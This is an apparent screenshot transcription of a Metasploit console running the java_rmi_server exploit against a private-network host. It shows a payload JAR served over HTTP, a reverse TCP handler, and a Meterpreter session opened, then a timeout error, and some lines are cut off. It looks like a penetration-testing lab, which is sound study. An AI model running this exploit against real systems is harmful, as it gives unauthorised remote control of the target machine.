 File Actions Edit View Help
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.7:1099 - Using URL: http://0.0.0.0:8080/nuEd8VYS6H
[*] 192.168.1.7:1099 - Local IP: http://192.168.1.8:8080/nuEd8VYS6H
[*] 192.168.1.7:1099 - Server started.
[*] 192.168.1.7:1099 - Sending RMI Header...
[*] 192.168.1.7:1099 - Sending RMI Call...
[*] 192.168.1.7:1099 - Replied to request for payload JAR
[*] Sending stage (53944 bytes) to 192.168.1.7
[*] Meterpreter session 4 opened (192.168.1.8:4444 -> 192.168.1.7:59839) at 2020-08-0
[-] 192.168.1.7:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the
t
[*] 192.168.1.7:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) >
msf5 exploit(multi/misc/java_rmi_server) >